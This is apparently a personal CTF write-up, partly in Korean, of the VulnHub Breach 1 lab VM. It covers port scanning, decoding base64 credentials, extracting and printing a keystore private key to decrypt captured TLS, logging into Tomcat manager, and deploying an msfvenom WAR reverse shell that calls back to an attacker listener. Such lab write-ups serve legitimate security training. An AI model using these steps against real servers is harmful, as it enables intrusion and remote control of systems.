18. Breach 1
INFO
Name : Breach
Entry : 18 / 35
Level : ?
VulnHub URL : https://www.vulnhub.com/entry/breach-1,152/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used VirtualBox this time.
DESCRIPTION
First in a multi-part series, Breach 1.0 is meant to be beginner to intermediate boot2root/CTF challenge. Solving will take a combination of solid information gathering and persistence. Leave no stone unturned. The VM is configured with a static IP address (192.168.110.140) so you will need to configure your host-only adaptor to this subnet. Many thanks to knightmare and rastamouse for testing and providing feedback. Shout-out to g0tmi1k for maintaining #vulnhub and hosting my first challenge. If you run into any issues, you can find me on Twitter: https://twitter.com/mrb3n813 or on IRC in #vulnhub. Looking forward to the write-ups, especially any unintended paths to local/root.
Note, you may need to use 7zip to extract the ZIP.
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. WEB RECONNAISSANCE & EXPLOITATION
4. POST EXPLOITATION
5. PRIVILEGE ESCALATION
1. DISCOVERY
: static 192.168.110.140
2. SCANNING
PORT STATE SERVICE
1/tcp open tcpmux
3/tcp open compressnet
4/tcp open unknown
6/tcp open unknown
7/tcp open echo
9/tcp open discard
13/tcp open daytime
17/tcp open qotd
19/tcp open chargen
20/tcp open ftp-data
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
24/tcp open priv-mail
25/tcp open smtp
26/tcp open rsftp
30/tcp open unknown
32/tcp open unknown
33/tcp open dsp?
37/tcp open time?
42/tcp open nameserver?
43/tcp open whois?
49/tcp open tacacs?
53/tcp open domain?
70/tcp open gopher?
79/tcp open finger?
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
81/tcp open http Code-Crafters Ability Mail Server http config yiKfJ
82/tcp open http Catwalk (Canon imageRUNNER C5000-series printer http config)
83/tcp open pop3 MailGate pop3d
84/tcp open http-proxy Bfilter proxy
85/tcp open http Mobile Air Mouse httpd
88/tcp open http Virata-EmWeb 49 (HP PhotoSmart/Deskjet printer http config)
89/tcp open su-mit-tg?
90/tcp open ssh (protocol 2.0)
99/tcp open http GoAhead WebServer (Peppercon/Paradox alarm system http config)
100/tcp open csta Alcatel OmniPCX Enterprise
106/tcp open pop3pw?
109/tcp open pop2?
110/tcp open rtsp
111/tcp open telnet BusyBox telnetd 1.00-pre7 - 1.14.0
113/tcp open ident?
119/tcp open finger Digital UNIX fingerd
125/tcp open ftp Symantec Raptor Firewall ftpd
135/tcp open telnet FORE Systems ES-3810
139/tcp open netbios-ssn?
143/tcp open finger Windows fingerd
144/tcp open http Allied Telesyn ARc router http config 483474342
146/tcp open http D-Link DHP-540 VoIP Phone http config
161/tcp open http Dbox2 Neutrino httpd
163/tcp open smtp LiteMail smtpd
179/tcp open http WebSTAR httpd 0iPhhDb
199/tcp open smux?
211/tcp open ftp FileZilla ftpd (Mandatory SSL)
212/tcp open http RapidLogic httpd 52
222/tcp open http Sony BDP-BX58 TV http config H_H
254/tcp open unknown
255/tcp open imap Lotus Domino secure imapd (SSL redirect)
256/tcp open ssh (protocol 21836)
259/tcp open esro-gen?
264/tcp open http Transmission BitTorrent management httpd
280/tcp open http Allegro RomPager WBDc (Intel 460T Standalone Switch)
301/tcp open unknown
306/tcp open http Konica Minolta bizhub 423 printer http config
311/tcp open asip-webadmin?
340/tcp open http BaseHTTPServer 45 (Python sTzFmpTX)
366/tcp open http Western Digital My Book http config
389/tcp open nntp Lotus Domino nntpd 7caHV (posting denied)
406/tcp open adobe-crossdomain Unity3D game engine webplayer cross-domain policy (domain: K_.i..#..; ports: ?*,g.)
407/tcp open timbuktu?
416/tcp open http-proxy thttpd (Blue Coat PacketShaper 3500 firewall)
417/tcp open telnet
425/tcp open icad-el?
427/tcp open svrloc?
443/tcp open ident FTPRush FTP client identd
444/tcp open snpp?
445/tcp open ftp Amoks PlayStation Portable ftpd
458/tcp open appleqtc?
464/tcp open finger Lexmark T642 printer fingerd
465/tcp open http NetPort httpd _Hop (Polycom VSX 8000 http config )..7..wT)
481/tcp open http Citrix Access Gateway firewall http config
497/tcp open http Icecast streaming media server
......
: tried to login ftp / find users via finger / find any mount directories via nfs and doesn't work.
┌──(root💀takudaddy)-[~]
└─# telnet 192.168.110.140 25 2 ⚙
Trying 192.168.110.140...
Connected to 192.168.110.140.
Escape character is '^]'.
550 12345 0ff0808800cf0000ffff70000f877f70000c70008008ff8088fff00Connection closed by foreign host
┌──(root💀takudaddy)-[~]
└─# ftp 192.168.110.140 2 ⚙
Connected to 192.168.110.140.
550 12345 0f7000f800770008777000000000000000f80008f7f70088000cf00421 Service not available, remote server has closed connection
ftp> quit
[*] Using auxiliary/scanner/finger/finger_users
msf6 auxiliary(scanner/finger/finger_users) > set RHOSTS 192.168.110.140
RHOSTS => 192.168.110.140
msf6 auxiliary(scanner/finger/finger_users) > exploit
[*] 192.168.110.140:79 - 192.168.110.140:79 No users found.
[*] 192.168.110.140:79 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
┌──(root💀takudaddy)-[~]
└─# showmount -e 192.168.110.140
clnt_create: RPC: Unable to receive
3. WEB ENUMERATION
3-1) scanning directories
2021/04/04 13:04:09 Starting gobuster in directory enumeration mode
===============================================================
/images/ (Status: 200) [Size: 1953]
/icons/ (Status: 403) [Size: 288]
/index.html (Status: 200) [Size: 1098]
/breach.html (Status: 200) [Size: 284]
/server-status/ (Status: 403) [Size: 296]
3-2) digging port 80
┌──(root💀takudaddy)-[~]
└─# curl -v 192.168.110.140
* Trying 192.168.110.140:80...
* Connected to 192.168.110.140 (192.168.110.140) port 80 (#0)
> GET / HTTP/1.1
> Host: 192.168.110.140
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 04 Apr 2021 13:19:54 GMT
< Server: Apache/2.4.7 (Ubuntu)
< Last-Modified: Mon, 06 Jun 2016 18:33:33 GMT
< ETag: "44a-534a04f49139d"
< Accept-Ranges: bytes
< Content-Length: 1098
< Vary: Accept-Encoding
< Content-Type: text/html
<
<!DOCTYPE html>
<html>
<head>
<title>Welcome to Breach 1.0</title>
</head>
<body bgcolor="#000000">
<font color="green">
<p>Initech was breached and the board of directors voted to bring in their internal Initech Cyber Consulting, LLP division to assist. Given the high profile nature of the breach and nearly catastrophic losses, there have been many subsequent attempts against the company. Initech has tasked their TOP consultants, led by Bill Lumbergh, CISSP and Peter Gibbons, C|EH, SEC+, NET+, A+ to contain and perform analysis on the breach.</p>
<p>Little did the company realize that the breach was not the work of skilled hackers, but a parting gift from a disgruntled former employee on his way out. The TOP consultants have been hard at work containing the breach.
However, their own work ethics and the mess left behind may be the company's downfall.</p>
<center><a href="initech.html" target="_blank"> <img src="/images/milton_beach.jpg"
width=500 height=500> </a></center>
<!------Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo ----->
</body>
</html>
* Connection #0 to host 192.168.110.140 left intact
Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo
dercryt the hash
┌──(root💀takudaddy)-[/study]
└─# echo "Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo" | base64 -d | base64 -d
pgibbons:damnitfeel$goodtobeagang$ta
or using base64decode.org
pgibbons : damnitfeel$goodtobeagang$ta

once I clicked the picture, it brings me to the new address. initech.html

Employee portal

impresscms
let's try to login with
pgibbons:damnitfeel$goodtobeagang$ta

It works!
Peter Gibbon
/breach.html

/images

이미지 확인 툴 exiftool 사용
┌──(root💀takudaddy)-[~]
└─# exiftool bill.png
ExifTool Version Number : 12.16
File Name : bill.png
Directory : .
File Size : 315 KiB
File Modification Date/Time : 2016:06:05 08:35:33+09:00
File Access Date/Time : 2021:04:06 12:47:54+09:00
File Inode Change Date/Time : 2021:04:06 12:47:48+09:00
File Permissions : rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 610
Image Height : 327
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Warning : [minor] Text chunk(s) found after PNG IDAT (may be ignored by some readers)
Comment : coffeestains
Image Size : 610x327
Megapixels : 0.199
┌──(root💀takudaddy)-[~]
└─# exiftool bill.png | grep -i -e 'File name' -e 'Comment'
File Name : bill.png
Comment : coffeestains
: coffeestains
┌──(root💀takudaddy)-[/study]
└─# strings initech.jpg | more 2 ⚙
JFIF
Ducky
&Adobe
┌──(root💀takudaddy)-[/study]
└─# strings milton_beach.jpg | more 2 ⚙
JFIF
`Exif
Google
0220
!###
&)&")
""""""""""""""""""""""""""""""""""""""""""""""""""
┌──(root💀takudaddy)-[/study]
└─# strings swingline.jpg | more 2 ⚙
JFIF
Ocad$Rev: 14797 $
XICC_PROFILE
HLino
mntrRGB XYZ
acspMSFT
IEC sRGB
-HP
cprt
3desc
lwtpt
bkpt
rXYZ
gXYZ
bXYZ
dmnd
pdmdd
vued
view
$lumi
meas
$tech
rTRC
gTRC
bTRC
text
Copyright (c) 1998 Hewlett-Packard Company
desc
sRGB IEC61966-2.1
sRGB IEC61966-2.1
XYZ
XYZ
XYZ
XYZ
XYZ
desc
IEC http://www.iec.ch
IEC http://www.iec.ch
desc
.IEC 61966-2.1 Default RGB colour space - sRGB
.IEC 61966-2.1 Default RGB colour space - sRGB
desc
,Reference Viewing Condition in IEC61966-2.1
,Reference Viewing Condition in IEC61966-2.1
view
XYZ
meas
sig
CRT curv
q
┌──(root💀takudaddy)-[/study] └─# curl http://192.168.110.140/breach.html 2 ⨯ 2 ⚙ <!DOCTYPE html> <html> <head> <title>YEEAAAAHHH</title> </head> <body> <img src="/images/bill.png" width=500 height=500> <FORM METHOD="LINK" ACTION="index.html"> <INPUT TYPE="submit" VALUE="Start here!"> </FORM> </body> <!-----nothing to see here --------------> </html>
3-3) digging port 8080

┌──(root💀takudaddy)-[/study]
└─# curl http://192.168.110.140/breach.html 2 ⨯ 2 ⚙
<!DOCTYPE html>
<html>
<head>
<title>YEEAAAAHHH</title>
</head>
<body>
<img src="/images/bill.png" width=500 height=500>
<FORM METHOD="LINK" ACTION="index.html">
<INPUT TYPE="submit" VALUE="Start here!">
</FORM>
</body>
<!-----nothing to see here -------------->
</html>
tried to decode
┌──(root💀takudaddy)-[/study]
└─# echo cHJpbnQgIlBXTkVEXG4iIHggNSA7ICRfPWBwd2RgOyBwcmludCAiXG51cGxvYWRpbmcgeW91ciBob21lIGRpcmVjdG9yeTogIiwkXywiLi4uIFxuXG4iOw== | base64 -d
print "PWNED\n" x 5 ; $_=`pwd`; print "\nuploading your home directory: ",$_,"... \n\n"; > print "PWNED\n" x 5 ; $_=`pwd`; print "\nuploading your home directory: ",$_,"... \n\n";
4. EXPLOITATION



Got something suspectable in the last msg.
192.168.110.140/.keystore Bob
SSL stream
┌──(root💀takudaddy)-[/study]
└─# wget 192.168.110.140/.keystore Bob
--2021-04-04 19:23:49-- http://192.168.110.140/.keystore
Connecting to 192.168.110.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2245 (2.2K)
Saving to: ‘.keystore’
.keystore 100%[===================>] 2.19K --.-KB/s in 0s
2021-04-04 19:23:49 (442 MB/s) - ‘.keystore’ saved [2245/2245]
--2021-04-04 19:23:49-- http://bob/
Resolving bob (bob)... failed: Name or service not known.
wget: unable to resolve host address ‘bob’
FINISHED --2021-04-04 19:23:49--
Total wall clock time: 0.02s
Downloaded: 1 files, 2.2K in 0s (442 MB/s)
┌──(root💀takudaddy)-[/study]
└─# file .keystore
.keystore: Java KeyStore
┌──(root💀takudaddy)-[/study]
└─# strings .keystore 2 ⚙
tomcat
R|(A
q15Y?
]c["y
Yrf!K\
@V e
2j;2>
A@7B
`=aw
Guess it is kind of a certificate.
And tomcat might be a password of this certificate
Let's try to find some SSL implementation file.

http://192.168.110.140/impresscms/_SSL_test_phase1.pcap
┌──(root💀takudaddy)-[/study]
└─# ls 2 ⚙
_SSL_test_phase1.pcap
Let's open this file with wireshark.

Seems like TLS stream is encrypted.
We have to import a certificate to decrypt.
Now let's extract private key from .keynote file
# keytool -list -v -keystore key
┌──(root💀takudaddy)-[/study]
└─# cp .keystore key 3 ⚙
┌──(root💀takudaddy)-[/study]
└─# ls 3 ⚙
key _SSL_test_phase1.pcap
┌──(root💀takudaddy)-[/study]
└─# keytool -list -v -keystore key 3 ⚙
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Enter keystore password: tomcat
Keystore type: JKS
Keystore provider: SUN
Your keystore contains 1 entry
Alias name: tomcat
Creation date: May 21, 2016
Entry type: PrivateKeyEntry
Certificate chain length: 1
Certificate[1]:
Owner: CN=Unknown, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown
Issuer: CN=Unknown, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown
Serial number: 60856e88
Valid from: Sat May 21 02:51:07 KST 2016 until: Fri Aug 19 02:51:07 KST 2016
Certificate fingerprints:
SHA1: D5:D2:49:C3:69:93:CC:E5:39:A9:DE:5C:91:DC:F1:26:A6:40:46:53
SHA256: F0:4A:E8:7F:52:C1:78:B4:14:2B:4D:D9:1A:34:31:F7:19:0A:29:F6:0C:85:00:0B:58:3A:37:20:6C:7E:E6:31
Signature algorithm name: SHA256withRSA
Subject Public Key Algorithm: 2048-bit RSA key
Version: 3
Extensions:
#1: ObjectId: 2.5.29.14 Criticality=false
SubjectKeyIdentifier [
KeyIdentifier [
0000: 47 6B A3 37 ED A5 1F 0A 0D 61 CA AA 17 9C F4 8C Gk.7.....a......
0010: 10 64 87 DF .d..
]
]
*******************************************
*******************************************
Warning:
The JKS keystore uses a proprietary format.
It is recommended to migrate to PKCS12 which is an industry standard format using
"keytool -importkeystore -srckeystore key -destkeystore key -deststoretype pkcs12".
PKCS12 형태로 바꿔줘야 하며
사용법은 마지막 줄 커맨드 확인.
┌──(root💀takudaddy)-[/study]
└─# keytool -v -importkeystore -srckeystore key -srcalias tomcat -destkeystore newkey -deststoretype PKCS12
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Importing keystore key to newkey...
Enter destination keystore password:
Re-enter new password:
Enter source keystore password: tomcat
[Storing newkey]
┌──(root💀takudaddy)-[/study]
└─# ls 3 ⚙
key newkey _SSL_test_phase1.pcap
인증 키 확인
┌──(root💀takudaddy)-[/study]
└─# openssl pkcs12 -in newkey -nocerts -nodes 3 ⚙
Enter Import Password:
Bag Attributes
friendlyName: tomcat
localKeyID: 54 69 6D 65 20 31 36 31 37 35 39 38 36 37 32 38 30 36
Key Attributes: <No Attributes>
-----BEGIN PRIVATE KEY-----
MIIEvwIBADANBgkqhkiG9w0BAQEFAASCBKkwggSlAgEAAoIBAQCjJXnELHvCEyTT
ZW/cJb7sFuwIUy5l5DkBXD9hBgRtpUSIv9he5RbJQwGuwyw5URbm3pa7z1eoRjFW
HLMVzKYte6AyyjUoWcc/Fs9fiu83+F0G36JmmFcxLFivVQwCHKhrajUc15i/XtCr
ExEDNL0igM8YnCPq4J9lXrXUanLltR464F7cJdLbkqHiqRvoFiOQi9e3CIZ86uoY
UNBupj2/njMFRuB7dEoeaQ/otHZIgCgjbP76I+/xyL/RkGxYuU0e1tpQiLxTi7kF
nJ1Rd55Gd+DvzuBiI9F+fxa4+TSQvRvQEzJIKowbPw6h82Cd66yFju8c2AKiaDie
F+AqVim3AgMBAAECggEBAIr2Ssdr1GY0hDODvUnY5MyXoahdobGsOVoNRvbPd0ol
cUDBl/0MSOJZLr+7Apo3lbhEdEO4kkOEtlVQ0MGKtSkcmhFo5updvjbgqPYKk0Qr
SqGmLuAQdoQt78Q4Pqg13MbRijfs8/BdRIPTE7SVYVxYNw4RQQ65EUv45gvuN7ur
shV5WSHVaN5QyUHyOTKcvFuBqxb9Mfo2NtRGZCG2QuG8V/C+k2k8+Q+n2wDaOXw8
sIWKVMHngOMcW1OBnM3ac/bTeI2+LI5cMsBZqYlLmkH1AOlnCgpH7389NbRQQJSo
sExX51v5r2mmI1JdzszwQYqRfH7+nugDRjBEN2ztqFECgYEA4eBiLFP9MeLhjti8
PDElSG4MVf/I9WXfLDU79hev7npRw8LE0rzPgawXOL8NhTbp8/X1D071bGaA3rCU
oBEEPclXlSwXHroZVjJALDhaPrIfFT6gBXlb9wAYSzWYED4LKXDuddVChrTo4Lmx
XaHb/KM7kpPuUWr+xccEEuNJBnMCgYEAuOduxGz2Ecd+nwATsZpjgG5/SwLL/rd0
TEMNQbB/XUIOI8mZpw5Dn1y71qCijk/A+oVzohc6Dspso4oXLMy0b+HCFPTKuGgg
Hf8QV5YbDg0urH8KNNEEH7Dx/C6cp6vVAcj6eQ2wOwW62yVY8gy2elWH0gte1BXl
hHiKIaLueq0CgYEAoAwi4+/7Ny7gzhvKfQgBt+mqOgGM/jzZvnRV8VDlayAm8YP/
fKcmjWZH6gCN7vdzHFcJ9nfnNJEI/UG3fhewnqscsOlV1ILe0xG2IN8pKsWBescu
EdLlFAZwMFJgVhnwRMPtY3bhtZtYa2uIPqUiwEdVPc4uDmi276LNwyhjJPsCgYA7
ANcO5TpMiB12vX6LURnpVNlX5WeVO5Nn9omXaavq5XY/o0hdz6ZyhxQFtDLLONX6
23T/x2umZp/uO9WTXStC/IaDS24ZFFkTWV4spOCzRi+bqdpm6j/noP5HG9SviJyr
Oif7Uwvmebibz7onWzkrpnl15Fz5Tpd0A0cI3sY87QKBgQDLZ9pl505OMHOyY6Xr
geszoeaj4cQrRF5MO2+ad81LT3yoLjZyARaJJMEAE7FZxPascemlg9KR3JPnevIU
3RdMGHX75yr92Sd8lNQvSO6RWUuRnc889xN1YrpPx5G1VppIFqTrcB0gAiREkeUA
pHiPhbocjixKJz9xx+pG0jDkrg==
-----END PRIVATE KEY-----
와이어 샤크로 import 시킨 후 사용하면
암호화 되었던 TLS stream을 볼 수 있겠다.
키 등록하고

리로딩 하면


192.168.110.140:8443/_M@nag3Me
tomcat : s4cret
dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC (base64)
┌──(root💀takudaddy)-[/study]
└─# echo dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC | base64 -d 127 ⨯ 2 ⚙
tomcat:Tt\5D8F(#!*u=G)4m7zB tomcat : Tt\5D8F(#!*u=G)4m7zB
also found something interesting
cmd.jsp file

Let's try to login tomcat.

Not working.
tried with burp proxy, https but still doesn't work.
┌──(root💀takudaddy)-[/study]
└─# nmap -sV 192.168.110.140 -p 8443 60149 35 ⨯ 3 ⚙
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-05 21:24 KST
Nmap scan report for 192.168.110.140
Host is up (0.00019s latency).
PORT STATE SERVICE VERSION
8443/tcp open ssl/https-alt?
MAC Address: 08:00:27:91:D5:3E (Oracle VirtualBox virtual NIC)

┌──(root💀takudaddy)-[/study]
└─# curl -v https://192.168.110.140:8443/_M@nag3Me 2 ⚙
* Trying 192.168.110.140:8443...
* Connected to 192.168.110.140 (192.168.110.140) port 8443 (#0)
* ALPN, offering h2
* ALPN, offering http/1.1
* successfully set certificate verify locations:
* CAfile: /etc/ssl/certs/ca-certificates.crt
* CApath: /etc/ssl/certs
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* OpenSSL SSL_connect: SSL_ERROR_SYSCALL in connection to 192.168.110.140:8443
* Closing connection 0
curl: (35) OpenSSL SSL_connect: SSL_ERROR_SYSCALL in connection to 192.168.110.140:8443
이게 되야 하는데 안 됨.
씨름 하다가 문득
칼리 기본 ip가 192.168.10번 대역이었음을 인지하고
부랴부랴 110번 대역 IP를 버프에 추가한 뒤
파이어폭스 프록시 세팅값을 변경,
시도하고 나니
일단 반응이 왔다!!!

추가로

프록시 request 보고 url 뒤에 /html을 붙여주니

!!!!!
tomcat : Tt\5D8F(#!*u=G)4m7zB
와 드뎌 성공!
반나절 걸림 ;;

5. POST EXPLOITATION
여기서부턴 전에 해봤던 과정이다.

WAR 파일 업로드가 가능하니
해당 확장자를 가진 페이로드를 생성
┌──(root💀takudaddy)-[/study]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.10.10 LPORT=7979 -f war > shell.war 2 ⚙
Payload size: 1104 bytes
Final size of war file: 1104 bytes
위 파일을 업로드하고
nc나 msfconsole로
리스너 기동해 침투.
msfconsole
┌──(root💀takudaddy)-[/study]
└─# msfconsole -q 1 ⨯ 2 ⚙
msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.110.4
LHOST => 192.168.110.4
msf6 exploit(multi/handler) > set LPORT 7979
LPORT => 7979
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.110.4:7979
[*] Command shell session 1 opened (192.168.110.4:7979 -> 192.168.110.140:60200) at 2021-04-06 11:49:56 +0900
id
uid=104(tomcat6) gid=112(tomcat6) groups=112(tomcat6)
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat6@Breach:/var/lib/tomcat6$ whoami
whoami
tomcat6
tomcat6@Breach:/var/lib/tomcat6$
or
┌──(root💀takudaddy)-[/study]
└─# nc -lvp 7979 2 ⚙
listening on [any] 7979 ...
192.168.110.140: inverse host lookup failed: Unknown host
connect to [192.168.110.4] from (UNKNOWN) [192.168.110.140] 60198
id
